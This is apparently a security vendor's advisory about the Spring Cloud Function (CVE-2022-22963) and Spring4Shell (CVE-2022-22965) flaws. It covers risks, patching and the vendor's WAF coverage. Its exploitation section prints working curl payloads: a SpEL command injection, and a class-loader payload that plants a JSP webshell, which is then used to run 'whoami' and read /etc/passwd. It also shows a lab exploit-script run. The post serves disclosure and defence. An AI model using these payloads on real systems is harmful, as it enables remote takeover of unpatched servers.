Spring4Shell Zero-Day Vulnerability (CVE-2022-22965) & Spring Cloud Function (CVE-2022-22963) Vulnerability– Do You Need to Worry About Them?
Recently, highly potent zero-day vulnerabilities in Java have come to the fore. They are called the Spring4Shell Zero-Day RCE Vulnerability CVE-2022-22965 and Spring Cloud Function vulnerability (CVE-2022-22963). Before understanding the potency of these vulnerabilities, let’s understand about the Spring- Java application framework.
What is the Java Spring Framework?
Spring is a widely used lightweight Java platform application framework that allows developers to easily develop Java applications with enterprise-level features which are then deployed as an application on servers such as Apache Tomcat or as stand-alone packages with all the required dependencies.
Spring Cloud Function is a function computing framework based on Spring Boot. It allows developers to focus on implementing business logic and improving the efficiency in development. Spring Cloud Function is used by many tech giants including AWS Lambda, Azure, Google Cloud Functions, Apache OpenWhisk, and other serverless service providers.
A Remote Code Execution vulnerability exists in Spring Cloud Function (CVE-2022-22963) versions 3.1.7 & 3.2.3. An unauthenticated attacker can exploit the vulnerability by injecting malicious SpEL (Spring Expression Language) expressions into crafted HTTP request headers by constructing specific data packets leading to arbitrary remote code execution on the target system.
Spring has also confirmed the zero-day vulnerability dubbed Spring4Shell (CVE-2022-22965) in Spring Framework versions below 5.3.18 and 5.2.20 which could be exploited by an attacker to achieve arbitrary code execution. Spring Framework versions 5.3.18 and 5.2.20 have been released to address the vulnerability. The vulnerability affects Spring WebFlux and SpringMVC applications running on JDK 9+.
What Are the Risks?
A remote unauthenticated attacker can easily exploit the vulnerability and successful exploitation can grant full control of the victim’s system. Both vulnerabilities are known to be actively exploited in the wild since the PoCs surfaced online and are available in public.
Do You Need to Worry About Them?
The vendor has released the security patch for both vulnerabilities Spring Cloud Function (CVE-2022-22963) & Spring4Shell RCE (CVE-2022-22965) and we strongly recommend our customers to update their installations as soon as possible.
Product Coverage:
Indusface AppTrana blocks exploits targeting both Spring Cloud Vulnerability (CVE-2022-22963) and Spring Framework RCE. Customers using AppTrana WAF are protected. Protection against this vulnerability was rolled out on 31st March 2022.
Indusface WAS can now detect Spring Cloud vulnerabilities. Given the nature of this vulnerability, the detection is out of band. This means the scanner may inject the crafted attack vector with a DNS canary i.e. a unique DNS entry for each site being scanned to check if the crafted vector gets parsed and is attempted to resolve the DNS.
When the vulnerability is identified, a notification will show up in the portal informing you of the compromised assets. Also, an email will also be sent to you with these details. A subsequent scan of the asset will update the report with additional details.
Additional details on the exploitations are given below.
Exploitation:
Spring Cloud Function (CVE-2022-22963):
CVE-2022-22963 allows HTTP request header spring.cloud.function.routing-expression parameter and SpEL expression to be injected and executed through StandardEvaluationContext.
Exploiting CVE-2022-22963 is very easy and can be exploited by a simple one-liner curl command or via burp request. Multiple PoCs are available on Github.
curl -i -s -k -X $'POST' -H $'Host: 192.168.1.2:8080' -H $'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/poc")' --data-binary $'exploit_poc' $'http://192.168.1.2:8080/functionRouter'

Spring4Shell Vulnerability (CVE-2022-22965):
According to Spring, to exploit the vulnerability, there are some prerequisites that the target should have:
- Java Development Kit (JDK) 9 or greater
- Apache Tomcat as the Servlet container
- Packaged as a WAR
- spring-web MVC or spring-webflux dependency
Compile a project and host it on Tomcat, which can be further exploited with the below curl command.
curl -v -d "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%201%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))3D1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
The payload drops in the Tomcat ROOT directory called “tomcatwar.jsp” file in webapps. The final request will use the parameter set to exploit the vulnerability.
curl http://localhost:8080/tomcatwar.jsp?cmd=whoami
Multiple PoCs are available on Github.
We tried to simulate the attack in our lab environment:
- Application is running at http://localhost:8080/helloworld/greeting

- Run “python3 exploit.py –url http://localhost:8080/helloworld/greeting –f indusface”

- As we can see the indusface.jsp is created. Now, visit the created webshell! Modify the cmd parameter with any arbitrary command. (http://localhost:8080/indusface.jsp?cmd= cat /etc/passwd)
Stay tuned for more relevant and interesting security articles. Follow Indusface on Facebook, Twitter, and LinkedIn.


 April 1, 2022
April 1, 2022



